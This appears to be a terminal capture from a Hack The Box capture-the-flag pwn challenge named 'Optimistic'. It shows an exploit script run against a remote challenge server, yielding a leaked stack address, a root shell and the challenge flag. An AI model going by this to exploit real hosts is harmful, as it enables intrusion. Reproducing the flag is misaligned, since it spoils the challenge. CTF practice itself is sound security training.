 root@offs3c:~/H4ck1ng/ctfs/hackthebox/pwn/Optimistic# python3 remote_optimistic_exploit.py
[+] Opening connection to 206.189.121.78 on port 31545: Done
[*] Stack Leaked Address: f0×7ffc0aa6e100
[*] Switching to interactive mode
Thank you! We'll be in touch soon.
$ id
uid=0(root) gid=0(root) groups=0(root)
$ ls -l
total 24
-rw-r--r-- 1 root root    30 Oct 22  2020 flag.txt
-rwxr-xr-x 1 root root 17184 Oct 22  2020 optimistic
$ cat flag.txt
HTB{be1ng_negat1v3_pays_0ff!}
$